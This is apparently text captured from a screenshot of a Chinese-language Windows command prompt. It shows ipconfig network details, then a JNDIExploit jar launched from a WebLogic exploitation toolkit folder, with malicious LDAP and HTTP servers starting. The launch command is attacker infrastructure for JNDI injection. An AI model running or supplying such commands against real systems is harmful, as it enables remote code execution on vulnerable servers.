 C:\Windows\System32\cmd.ex
IPv4 地址 . . . . . . . . . . . . : 192.168.47.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::ae8d:a47c:163f:69ed%10
IPv4 地址 . . . . . . . . . . . . : 192.168.208.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
无线局域网适配器 WLAN:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3e5e:82a4:e81e:a779%6
IPv4 地址 . . . . . . . . . . . . : 172.16.1.122
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 172.16.0.1
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
D:\security_something\VulToolsKit漏洞利用工具合集\Weblogic综合漏洞利用工具\weblogic>java -jar JNDIExploit-1.4-SNAPSHOT.j
ar -i 172.16.1.122
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...